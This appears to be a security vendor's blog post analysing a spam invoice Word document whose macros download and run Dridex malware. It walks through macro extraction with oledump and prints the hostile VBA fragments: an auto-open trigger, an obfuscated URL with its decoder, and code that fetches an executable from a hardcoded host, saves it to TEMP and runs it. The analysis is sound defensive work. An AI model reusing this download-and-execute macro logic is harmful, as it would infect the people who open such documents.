Some malware families often use spam campaigns as a method of distribution. Usually they deploy simple social engineering tricks – trying to deliver packed executable in disguise of a document, i.e. PDF (as we mentioned before).
Such trick may fool some users – however, more advanced of them will notice that the real extension of the file is .exe – means, it is an executable, not a document as it claims. But even if it was a real document, it doesn’t mean that it is harmless.
In this post we will reveal the true mission of a DOC file delivered in a spam.
Analyzed sample
(523)-Invoice 7500005791.doc – md5: 370751889f591000daa40c400d0611f2
Extracting macros
I will use oledump – a very handy tool for dissecting DOCs, written by Didier Stevens.
First, let’s have a look on what are the elements inside the doc: ./oledump.py “(523)-Invoice 7500005791.doc”
[code firstline=”1″ highlight=”7,8,9,10″] 1: 114 ‘x01CompObj’ 2: 4096 ‘x05DocumentSummaryInformation’ 3: 4096 ‘x05SummaryInformation’ 4: 10158 ‘1Table’ 5: 513 ‘Macros/PROJECT’ 6: 113 ‘Macros/PROJECTwm’ 7: M 7807 ‘Macros/VBA/Module1’ 8: M 18990 ‘Macros/VBA/Module2’ 9: M 15739 ‘Macros/VBA/Module3’ 10: M 1475 ‘Macros/VBA/ThisDocument’ 11: 7123 ‘Macros/VBA/_VBA_PROJECT’ 12: 617 ‘Macros/VBA/dir’ 13: 4096 ‘WordDocument’ [/code]
As we can see above, the file comes with 4 VB modules (streams: 7,8,9,10). This is the point, where we can expect some illegitimate functionalities – macros can potentially deploy malicious actions. Let’s take a closer look.
We can easily extract the code with the help of the same tool.
./oledump.py -s
Let’s fetch all of them:
./oledump.py -s 7 -v “(523)-Invoice 7500005791.doc” > Module1.vb ./oledump.py -s 8 -v “(523)-Invoice 7500005791.doc” > Module2.vb ./oledump.py -s 9 -v “(523)-Invoice 7500005791.doc” > Module3.vb ./oledump.py -s 10 -v “(523)-Invoice 7500005791.doc” > ThisDocument.vb
Analyzing macros
Execution of macros starts in ThisDocument.vb
[code language=”vb” title=”ThisDocument.vb”] Attribute VB_Name = “ThisDocument” Attribute VB_Base = “1Normal.ThisDocument” Attribute VB_GlobalNameSpace = False Attribute VB_Creatable = False Attribute VB_PredeclaredId = True Attribute VB_Exposed = True Attribute VB_TemplateDerived = True Attribute VB_Customizable = True
Sub autoopen() UserRetiraItem 0, 0, -5 BroadCastParty 0, “” SendBanObj 0, 0, “” DarCuerpoDesnudo 0, False IniciarDeposito 0 Bloquear False, 0, 0, 0, False HayLava -1, -1, -1 End Sub [/code]
The procedure autoopen deploys several functions, that can be found in other VB modules. Inside another file there are several public objects, that are used to share information between them:
[code language=”vb” title=”Module1.vb”] Public halalaya As Object Public adbrd As Object Public processEnv As Object
Public tempFile As String Public shellApp As Object [/code]
The object named halalaya will be used to handle HTTP communication. The function SendBanObj generates some GET request:
[code language=”vb” title=”Module1.vb” firstline=”34″ highlight=”44,45″] Public Sub SendBanObj(UserIndex As Integer, Slot As Byte, Object As String)
Set shellApp = CreateObject(“Shell.Application”) ‘*************************************************** ‘Author: Unknownn ‘Last Modification: – ‘ ‘*************************************************** adbrd.Type = 1 Dim Professor() As Variant Professor = Array(148, 158, 156, 150, 94, 81, 79, 149, 147, 145, 70, 137, 128, 115, 131, 125, 114, 126, 54, 105, 115, 48, 117, 105, 43, 47, 46, 42, 43, 39, 40, 36, 33, 25, 81, 78, 27, 24, 68, 68, 78, 8, 61, 78, 57) halalaya.Open “GET”, GetStringFromArray(Professor, 44), False Exit Sub Us.rList(Use.rIndex).BancoInvent.Object(Slot) = Object
Call Writ.eChangeBankSlot(UserI.ndex, Slot)
End Sub [/code]
The link where the GET request refers is not readable. Fortunately, the deobfuscating procedure can be easily found in another module:
[code language=”vb” title=”Module2.vb” firstline=”164″] Public Function GetStringFromArray(fromArr() As Variant, LenLen As Integer) As String Dim i As Integer Dim result As String result = “” For i = LBound(fromArr) To UBound(fromArr) result = result & Chr(fromArr(i) – LenLen + i * 2) Next i GetStringFromArray = result End Function [/code]
As a result of executing the function on the array we get the link, from where the payload will be fetched: http://www.slasoft.co.uk/56475865/ih76dfr.exe
The response is saved into the temporary file and deployed:
[code language=”vb” title=”Module3.vb , Function HayLava” firstline=”119″ highlight=”119,120,121″] adbrd.write halalaya.responseBody adbrd.savetofile tempFile, 2 shellApp.Open (tempFile) End Function [/code]
Creating name of the temporary file:
[code language=”vb” title=”Module1.vb” firstline=”18″ highlight=”18″] tempFile = processEnv(“T” & “EMP”) [/code]
[code language=”vb” title=”Module3.vb , Sub Bloquear” firstline=”71″ highlight=”76″] If ToMap Then Call Sen.dData(SendTarget.ToMap, sndIndex, Prepar.eMessageBlockPosition(X, Y, b)) Call Writ.eBlockPosition(sndIndex, X, Y, b) End If
tempFile = tempFile + “” & “Hich” & “Az2” + “.” +”e” + “xe” End Sub [/code]
So, as we can see the result is saved into: HichAz2.exe in the %TEMP% directory.
Conclusion
The simple analysis have proven, that the delivered file is not a real invoice, but a downloader. It fetches executable from the hardcoded link, saves it in the TEMP folder and deploys.
The downloaded file turned out to be a sample of Dridex malware – md5: 7f0076993f2d8a4629ea7b0df5b9bddd
Users of Malwarebytes Anti-Malware are safe from this Dridex variant as it is detected as Trojan.Sharik. However, users of Malwarebytes Anti-Exploit premium are protected from the actual malicious Word document as the file is blocked before it manage to deploy its malicious functions: 










